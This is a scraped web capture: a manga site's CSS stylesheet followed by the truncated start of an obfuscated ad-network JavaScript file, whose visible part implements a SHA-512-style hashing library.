  height: 36px;
  text-align: center;
  font-size: 13px;
  line-height: 36px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #4d93ff;
  color: #fff;
}
.nav-side-item.lang-list {
  display: inline-block;
}
.search-bar {
  padding-top: 16px;
  padding-bottom: 16px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
}
.search-bar-inner {
  margin: auto;
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1140px;
}
.search-box {
  position: relative;
  height: 36px;
  width: 820px;
  margin-right: 18px;
  display: inline-block;
  border: solid 1px #4d93ff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: top;
}
.search-box form {
  height: 100%;
}
.search-type {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 140px;
  font-size: 14px;
  color: #4a576b;
  line-height: 36px;
  display: inline-block;
  text-align: center;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.search-type:after {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: '';
  width: 1px;
  height: 100%;
  background-color: #4d93ff;
}
.search-type [class*='ifont-'] {
  position: relative;
  top: -2px;
  margin-left: 5px;
  font-size: 10px;
}
.search-input {
  position: relative;
  padding-left: 160px;
  padding-right: 76px;
  height: 100%;
}
.search-input input,
.search-input input[type='text'] {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 36px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  outline: none;
}
.search-input input::-webkit-input-placeholder,
.search-input input[type='text']::-webkit-input-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.search-input input:-moz-placeholder,
.search-input input[type='text']:-moz-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.search-input input::-moz-placeholder,
.search-input input[type='text']::-moz-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.search-input input:-ms-input-placeholder,
.search-input input[type='text']:-ms-input-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.search-input input:focus,
.search-input input[type='text']:focus {
  outline: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.search-type-name {
  display: inline-block;
}
.search-type-list {
  position: absolute;
  top: 40px;
  padding-top: 8px;
  padding-bottom: 8px;
  width: 140px;
  background-color: #fff;
  border: solid 1px #9aa6b8;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  display: none;
  text-align: center;
  z-index: 1;
}
.search-type-list.option-active {
  display: block;
}
.search-type-item {
  font-size: 14px;
  color: #4a576b;
  height: 30px;
  line-height: 30px;
}
.search-type-item:hover {
  color: #4d93ff;
}
.search-type-item[selected] {
  background-color: #4d93ff;
  color: #fff;
}
.search-btn {
  position: absolute;
  top: 0;
  right: -1px;
  width: 55px;
  font-size: 14px;
  color: #fff;
  line-height: 36px;
  display: inline-block;
  text-align: center;
  background-color: #4d93ff;
  border: none;
  padding: 0;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.search-btn:before {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  content: '';
  width: 1px;
  height: 100%;
  background-color: #4d93ff;
}
.search-btn [class*='ifont-'] {
  line-height: 36px;
  display: inline-block;
}
.adv-search-open-btn {
  display: inline-block;
  text-align: center;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
  color: #4d93ff;
}
.adv-search-open-btn:hover {
  color: #4585e6;
}
/** 候选项*/
.search-res-intime {
  position: absolute;
  z-index: 1;
  top: 40px;
  left: 140px;
  width: 100%;
  max-width: 626px;
  overflow: hidden;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.search-res-intime-item {
  padding-left: 10px;
  padding-right: 10px;
  border-bottom: solid 1px #ebeef2;
  padding-top: 5px;
  padding-bottom: 5px;
}
.search-res-intime-item:last-child {
  border-bottom: none;
}
.search-res-intime-item:hover {
  background-color: rgba(77, 147, 255, 0.1);
}
.search-res-intime-item img {
  display: block;
  width: 24px;
  height: 32px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  float: left;
}
.search-res-intime-info {
  margin-left: 29px;
}
.search-res-intime-info strong {
  color: #4d93ff;
}
.search-res-intime-title {
  font-size: 12px;
  color: #697a94;
  margin-bottom: 2px;
}
.search-res-intime-genre {
  font-size: 12px;
  color: #9aa6b8;
}
.search-res-intime-time {
  font-size: 12px;
  color: #9aa6b8;
  margin-left: 6px;
  font-style: italic;
}
.search-res-intime-loading {
  display: block;
  width: 20px;
  margin-left: auto;
  margin-right: auto;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .search-bar-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .search-box {
    margin-right: 0;
    height: auto;
    width: auto;
    display: block;
    border: none;
  }
  .search-type-list {
    padding-top: 0;
    padding-bottom: 0;
    position: static;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    width: auto;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-around;
    border: none;
  }
  .search-type-item {
    display: inline-block;
    font-weight: bold;
    height: 55px;
    line-height: 55px;
  }
  .search-type-item[selected] {
    background-color: transparent;
    color: #4d93ff;
  }
  .search-type {
    display: none;
  }
  .search-input {
    padding-left: 15px;
    padding-right: 15px;
    height: 36px;
  }
  .search-input input,
  .search-input input[type='text'] {
    display: block;
    line-height: 34px;
    height: 36px;
    padding-left: 20px;
    padding-right: 55px;
    border: solid 1px #4d93ff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .search-input input:focus,
  .search-input input[type='text']:focus {
    border: solid 1px #4d93ff;
  }
  .search-btn {
    top: auto;
    bottom: 0;
    right: 15px;
    height: 36px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
  }
  .search-bar {
    padding-top: 0;
    padding-bottom: 0;
  }
  .adv-search-open-btn {
    display: block;
    height: 36px;
    line-height: 36px;
    padding-right: 15px;
    text-align: right;
    margin-top: 12px;
    padding-bottom: 12px;
  }
  .search-res-intime {
    left: 0;
  }
}
.nav-search-bar {
  position: absolute;
  width: 100%;
  height: 100%;
  display: none;
  z-index: 1;
}
.nav-search-bar.toggle-active {
  display: block;
}
.nav-search-bar.toggle-active .search-bar {
  display: block;
  position: relative;
  z-index: 1;
}
[to_do="login"] {
  padding-left: 14px;
  padding-right: 14px;
  font-size: 14px;
  color: #fff;
  line-height: 22px;
  border: solid 1px #1b4b80;
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
}
[to_do="switch-lang"],
.nav-lang-pic {
  width: 24px;
  height: 24px;
  background-size: 186px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("/files/images/flag/sprite_lang.png");
}
[to_do="switch-lang"][lang="en"],
.nav-lang-pic[lang="en"] {
  background-position: -107px;
}
[to_do="switch-lang"][lang="es"],
.nav-lang-pic[lang="es"] {
  background-position: -81px;
}
[to_do="switch-lang"][lang="br"],
.nav-lang-pic[lang="br"] {
  background-position: -159px;
}
[to_do="switch-lang"][lang="ru"],
.nav-lang-pic[lang="ru"] {
  background-position: -2px;
}
[to_do="switch-lang"][lang="fr"],
.nav-lang-pic[lang="fr"] {
  background-position: -55px;
}
[to_do="switch-lang"][lang="it"],
.nav-lang-pic[lang="it"] {
  background-position: -29px;
}
[to_do="switch-lang"][lang="de"],
.nav-lang-pic[lang="de"] {
  background-position: -133px;
}
.nav-user-item,
.nav-lang-item {
  position: relative;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 59px;
  padding-right: 25px;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.7);
  border-bottom: solid 1px #23405e;
}
.nav-user-item:hover,
.nav-lang-item:hover,
.nav-user-item.active,
.nav-lang-item.active {
  color: #ffffff;
  background-color: #23405e;
}
.nav-user-item {
  padding-left: 25px;
}
.nav-user-list,
.nav-lang-list {
  padding: 0;
  margin: 0;
  max-height: 0;
  overflow: hidden;
  font-size: 0;
  background-color: #0c2b4d;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.nav-user-list li,
.nav-lang-list li {
  list-style: none;
}
.nav-user-list.toggle-active,
.nav-lang-list.toggle-active {
  display: inline-block;
  max-height: 500px;
  -webkit-box-shadow: 0 0 2px 1px #0c2b4d;
  -moz-box-shadow: 0 0 2px 1px #0c2b4d;
  box-shadow: 0 0 2px 1px #0c2b4d;
  -webkit-transition: max-height 1s;
  -moz-transition: max-height 1s;
  -ms-transition: max-height 1s;
  -o-transition: max-height 1s;
  transition: max-height 1s;
}
.nav-user-list {
  position: absolute;
  z-index: 1;
  right: 113px;
  top: 60px;
}
.nav-lang-list {
  position: absolute;
  z-index: 1;
  right: 0;
  top: 60px;
}
.nav-lang-pic {
  position: absolute;
  top: 7px;
  left: 25px;
}
.nav-user-img {
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.nav-user-img img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.nav-msg-num {
  position: absolute;
  top: 14px;
  right: -4px;
  width: 15px;
  height: 15px;
  background-color: #99c2ff;
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  text-align: center;
  line-height: 15px;
  color: #fff;
  font-size: 10px;
}
.account-entry {
  display: none;
}
.nav-search-bar-shadow {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(12, 43, 77, 0.4);
}
.footer {
  padding-top: 55px;
  padding-bottom: 50px;
  background-color: #0c2b4d;
}
.footer > table {
  margin-left: auto;
  margin-right: auto;
}
.footer-col-title {
  margin-bottom: 35px;
  color: #8a9099;
  font-size: 20px;
  line-height: 30px;
}
.footer-app-box {
  position: relative;
  margin-right: 60px;
  display: inline-block;
}
.footer-app-box.first {
  margin-left: 20px;
}
.footer-app-box.last {
  margin-right: 0;
}
.footer-app-box:hover .footer-app-name {
  color: #fff;
}
.footer-app-box.mangadog .footer-app-img {
  background-image: url("/files/images/brand/MangaDogs_1.png");
}
.footer-app-box.mangadog:hover .footer-app-img {
  background-image: url("/files/images/brand/MangaDogs_2.png");
}
.footer-app-box.animeclub .footer-app-img {
  background-image: url("/files/images/brand/AnimeClub_1.png");
}
.footer-app-box.animeclub:hover .footer-app-img {
  background-image: url("/files/images/brand/AnimeClub_2.png");
}
.footer-app-box.ieditor .footer-app-img {
  background-image: url("/files/images/brand/iEditor_1.png");
}
.footer-app-box.ieditor:hover .footer-app-img {
  background-image: url("/files/images/brand/iEditor_2.png");
}
.footer-app-box.i247 .footer-app-img {
  background-image: url("/files/images/brand/i247_1.png");
}
.footer-app-box.i247:hover .footer-app-img {
  background-image: url("/files/images/brand/i247_2.png");
}
.footer-app-name {
  position: absolute;
  color: #737880;
  left: -50%;
  margin-top: 10px;
  font-size: 14px;
  text-align: center;
  line-height: 24px;
  width: 76px;
}
.footer-app-img {
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
}
.footer-site-name {
  margin-bottom: 4px;
  position: relative;
  top: -5px;
  font-size: 14px;
  color: #737880;
  line-height: 24px;
}
.footer-site-name:hover {
  color: #fff;
}
.footer-col-item {
  vertical-align: top;
  padding-right: 120px;
}
.footer-col-item:last-child {
  padding-right: 0;
}
.footer-niadd-fir-col {
  padding-right: 30px;
}
.copyright {
  background-color: #0a2440;
  color: #8a9099;
  font-size: 14px;
  text-align: center;
  line-height: 24px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.sus-download-app-box {
  display: none;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .footer {
    padding-top: 35px;
    padding-bottom: 20px;
  }
  .footer-col-title {
    margin-bottom: 20px;
  }
  .footer-col-item:first-child {
    margin-bottom: 80px;
  }
  .footer-site-name {
    display: inline-block;
    margin-right: 20px;
    margin-left: 20px;
  }
  .footer-col-item {
    text-align: center;
    padding-right: 0;
    display: block;
  }
  .niadd-quick {
    display: none;
  }
  .copyright {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .sus-download-app-box {
    position: fixed;
    bottom: 0;
    display: block;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    width: 100%;
    z-index: 5;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .sus-download-app-img {
    margin-right: 10px;
    width: 32px;
    height: 32px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
  }
  .sus-download-app-img img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }
  .sus-download-app-name {
    font-size: 12px;
    color: #fff;
  }
  .sus-download-app-intro {
    font-size: 12px;
    color: #bebebe;
  }
  .sus-download-app-btn {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 20px;
    padding-left: 10px;
    padding-right: 10px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 14px;
    color: #fff;
  }
  .sus-download-app-btn.mangadog {
    background-color: #fb7c4f;
  }
  .sus-download-app-btn.animeclub {
    background-color: #7689FF;
  }
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .nav-bar {
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 5;
  }
  body {
    padding-top: 60px;
  }
  .header-menu {
    position: fixed;
    left: -280px;
    z-index: 1;
    width: 280px;
    height: 100%;
    background-color: #0c2b4d;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .nav-title {
    padding-left: 25px;
    height: 40px;
    line-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .nav-item-list {
    position: static;
    padding-left: 0;
    padding-right: 0;
    display: block;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: #0e3359;
  }
  .nav-item-list.toggle-active {
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .menu-select {
    display: block;
    border-bottom: solid 1px #24405f;
  }
  .menu-select.upload-btn,
  .menu-select.lang-list {
    display: block;
  }
  .menu-select.upload-btn {
    padding-left: 20px;
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .menu-select .nav-upload-btn {
    width: 120px;
    height: 36px;
    text-align: center;
    font-size: 13px;
    line-height: 36px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background-color: #4d93ff;
    color: #fff;
  }
  .nav-bar-menu-btn {
    margin-left: 10px;
    padding: 10px;
    display: inline-block;
    color: rgba(255, 255, 255, 0.7);
    font-size: 20px;
    line-height: 40px;
  }
  .nav-subitem {
    padding-left: 60px;
    position: relative;
    line-height: 40px;
  }
  .nav-subitem.active {
    background-color: #264769;
  }
  .nav-subitem.active:before {
    display: none;
  }
  .nav-lang-pic {
    position: relative;
    left: 0;
    margin-right: 10px;
    display: inline-block;
  }
  .nav-title .has-list-mark {
    position: absolute;
    top: auto;
    right: 20px;
    line-height: 40px;
  }
  .nav-logo {
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 10px;
    width: 40px;
    height: 40px;
  }
  .nav-side-item.lang-list {
    display: none;
  }
  .nav-side-item [class*='ifont-'] {
    font-size: 18px;
  }
  .nav-side-item .nav-user-icon {
    display: none;
  }
  .nav-side-item.for-mobile-none {
    display: none;
  }
  .nav-side-menu {
    padding-right: 10px;
  }
  .nav-side-menu .upload-btn,
  .nav-side-menu .nav-user-img {
    display: none;
  }
  .nav-user-img {
    position: relative;
    top: 7px;
    margin-right: 10px;
  }
  .nav-user-img.vip:after {
    width: 8px;
    height: 8px;
  }
  .nav-user-img img {
    display: block;
    width: 100%;
  }
  .nav-search-bar {
    position: fixed;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    height: 100%;
    z-index: 5;
  }
  .nav-search-bar.toggle-active .search-bar {
    display: block;
    position: relative;
    z-index: 1;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92597
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930a